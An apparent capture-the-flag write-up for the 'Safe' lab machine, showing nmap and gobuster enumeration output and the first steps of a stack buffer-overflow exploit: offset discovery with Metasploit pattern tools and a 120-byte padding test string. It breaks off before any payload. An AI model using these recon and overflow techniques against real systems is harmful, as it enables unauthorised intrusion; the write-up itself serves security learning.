Safe
Enumeration
└─$ nmap -sC -sV -Pn 10.10.10.147
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-24 17:07 BST
Nmap scan report for 10.10.10.147 (10.10.10.147)
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 6d7c813d6a3df95f2e1f6a97e500bade (RSA)
| 256 997e1e227672da3cc9617d74d78033d2 (ECDSA)
|_ 256 6a6bc38e4b28f76085b162ff54bcd8d6 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.25 (Debian)
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP:
| 12:07:15 up 1:02, 0 users, load average: 0.07, 0.03, 0.09
| DNSVersionBindReqTCP:
| 12:07:10 up 1:02, 0 users, load average: 0.08, 0.03, 0.09
| GenericLines:
| 12:06:57 up 1:02, 0 users, load average: 0.10, 0.04, 0.09
| What do you want me to echo back?
| GetRequest:
| 12:07:03 up 1:02, 0 users, load average: 0.09, 0.04, 0.09
| What do you want me to echo back? GET / HTTP/1.0
| HTTPOptions:
| 12:07:04 up 1:02, 0 users, load average: 0.09, 0.04, 0.09
| What do you want me to echo back? OPTIONS / HTTP/1.0
| Help:
| 12:07:20 up 1:02, 0 users, load average: 0.06, 0.03, 0.09
| What do you want me to echo back? HELP
| NULL:
| 12:06:57 up 1:02, 0 users, load average: 0.10, 0.04, 0.09
| RPCCheck:
| 12:07:05 up 1:02, 0 users, load average: 0.08, 0.04, 0.09
| RTSPRequest:
| 12:07:04 up 1:02, 0 users, load average: 0.09, 0.04, 0.09
| What do you want me to echo back? OPTIONS / RTSP/1.0
| SSLSessionReq, TerminalServerCookie:
| 12:07:21 up 1:02, 0 users, load average: 0.06, 0.03, 0.09
| What do you want me to echo back?
| TLSSessionReq:
| 12:07:22 up 1:02, 0 users, load average: 0.06, 0.03, 0.09
|_ What do you want me to echo back?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.93%I=7%D=6/24%Time=649714C5%P=x86_64-pc-linux-gnu%r(NU
SF:LL,3E,"\x2012:06:57\x20up\x20\x201:02,\x20\x200\x20users,\x20\x20load\x
SF:20average:\x200\.10,\x200\.04,\x200\.09\n")%r(GenericLines,63,"\x2012:0
SF:6:57\x20up\x20\x201:02,\x20\x200\x20users,\x20\x20load\x20average:\x200
SF:\.10,\x200\.04,\x200\.09\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20ec
SF:ho\x20back\?\x20\r\n")%r(GetRequest,71,"\x2012:07:03\x20up\x20\x201:02,
SF:\x20\x200\x20users,\x20\x20load\x20average:\x200\.09,\x200\.04,\x200\.0
SF:9\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20GET\x20
SF:/\x20HTTP/1\.0\r\n")%r(HTTPOptions,75,"\x2012:07:04\x20up\x20\x201:02,\
SF:x20\x200\x20users,\x20\x20load\x20average:\x200\.09,\x200\.04,\x200\.09
SF:\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20OPTIONS\
SF:x20/\x20HTTP/1\.0\r\n")%r(RTSPRequest,75,"\x2012:07:04\x20up\x20\x201:0
SF:2,\x20\x200\x20users,\x20\x20load\x20average:\x200\.09,\x200\.04,\x200\
SF:.09\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20OPTIO
SF:NS\x20/\x20RTSP/1\.0\r\n")%r(RPCCheck,3E,"\x2012:07:05\x20up\x20\x201:0
SF:2,\x20\x200\x20users,\x20\x20load\x20average:\x200\.08,\x200\.04,\x200\
SF:.09\n")%r(DNSVersionBindReqTCP,3E,"\x2012:07:10\x20up\x20\x201:02,\x20\
SF:x200\x20users,\x20\x20load\x20average:\x200\.08,\x200\.03,\x200\.09\n")
SF:%r(DNSStatusRequestTCP,3E,"\x2012:07:15\x20up\x20\x201:02,\x20\x200\x20
SF:users,\x20\x20load\x20average:\x200\.07,\x200\.03,\x200\.09\n")%r(Help,
SF:67,"\x2012:07:20\x20up\x20\x201:02,\x20\x200\x20users,\x20\x20load\x20a
SF:verage:\x200\.06,\x200\.03,\x200\.09\n\nWhat\x20do\x20you\x20want\x20me
SF:\x20to\x20echo\x20back\?\x20HELP\r\n")%r(SSLSessionReq,64,"\x2012:07:21
SF:\x20up\x20\x201:02,\x20\x200\x20users,\x20\x20load\x20average:\x200\.06
SF:,\x200\.03,\x200\.09\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x
SF:20back\?\x20\x16\x03\n")%r(TerminalServerCookie,63,"\x2012:07:21\x20up\
SF:x20\x201:02,\x20\x200\x20users,\x20\x20load\x20average:\x200\.06,\x200\
SF:.03,\x200\.09\n\nWhat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\
SF:?\x20\x03\n")%r(TLSSessionReq,64,"\x2012:07:22\x20up\x20\x201:02,\x20\x
SF:200\x20users,\x20\x20load\x20average:\x200\.06,\x200\.03,\x200\.09\n\nW
SF:hat\x20do\x20you\x20want\x20me\x20to\x20echo\x20back\?\x20\x16\x03\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.88 seconds
└─$ gobuster dir -u http://10.10.10.147 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x html,txt,php
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.147
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: html,txt,php
[+] Timeout: 10s
===============================================================
2023/06/24 16:22:12 Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 292]
/index.html (Status: 200) [Size: 10787]
/manual (Status: 301) [Size: 313] [--> http://10.10.10.147/manual/]
/.html (Status: 403) [Size: 292]
/server-status (Status: 403) [Size: 300]
- Web server has a hint about the port
1337- Visting path
/myapp downloads myapp - Let’s check port
1337




main function- The variable is
0x70 bytes away from the top of the stack

- Let’s find an offset
- Type
set follow-fork-mode parent since pwndbg and peda sets follow mode to child, while gdb sets it to parent by default - Create pattern:
msf-pattern_create -l 150 - Run and input the pattern
- Search the offset:
msf-pattern_offset -q Ae0A (based on screen)


- We can check if the offset found is correct
- Execute:
python3 -c 'print("A"*120 + "B" * 8)' - Run and input the string generated
